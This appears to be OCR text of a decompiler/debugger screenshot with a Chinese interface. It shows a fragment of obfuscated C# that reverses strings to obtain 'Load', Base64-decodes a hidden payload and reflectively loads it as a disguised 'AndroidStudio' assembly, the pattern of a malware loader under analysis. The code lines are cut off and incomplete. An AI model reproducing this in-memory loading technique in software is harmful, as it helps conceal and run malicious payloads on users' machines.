 23 // Token: 0x0600000B RID: 11 RVA: 0x000032E8 File Offset: 0x000014E8
24 public string Rate()
25 {
26 Assembly assembly = (Assembly)Type.GetType(EXPEDIA. S")).InvokeMember(EXPEDIA.CorrectMarks("daoL"), BindingFlags.InvokeMethod, null, n
27 {
28 Convert.FromBase64String(EXPEDIA.CorrectMarks(
29 });
30 object[] c = XAX.C4;
31 c[0] = XAX.C1;
32 c[1] = XAX.C545;
33 object obj = assembly.GetTypes()[0].GetMethods()[3]
34 return "Vikings";
35 }
36 }
37 }
38
复制(Y) Ctrl+C
复制表达式(X)
编辑值(E) F2
复制值(L) Ctrl+Shift+C
添加监视(W)
设置对象ID(M)
保存(S)...
刷新(R)
在内存窗口中显示(S)
语言(L)
全选(A) Ctrl+A
十六进制显示(H)
数字分隔符(D)
折叠父节点(O)
展开子节点(X)
折叠子节点(C)
公共成员(P)
显示命名空间
显示内部类型关键字
显示标记
100 %
局部变量
名称 值 类型
ZARAGOZA.TRAM.EXPEDIA.CorrectMarks 返回 "System.Reflection string
System.Type.GetType 返回 {Name = "Assemb System.RuntimeType
ZARAGOZA.TRAM.EXPEDIA.CorrectMarks 返回 "Load" string
ZARAGOZA.TRAM.ч.String1.get 返回 string
string.Replace 返回 string
ZARAGOZA.TRAM.EXPEDIA.CorrectMarks 返回 string
System.Convert.FromBase64String 返回 {byte[0x00001A00]} byte[]
System.Type.InvokeMember 返回 {AndroidStudio, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null} System.Reflection.RuntimeAsse...
this {ZARAGOZA.TRAM.EXPEDIA} ZARAGOZA.TRAM.EXPEDIA
assembly {AndroidStudio, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null} System.Reflection.Assembly {Sy...
c null object[]
obj null object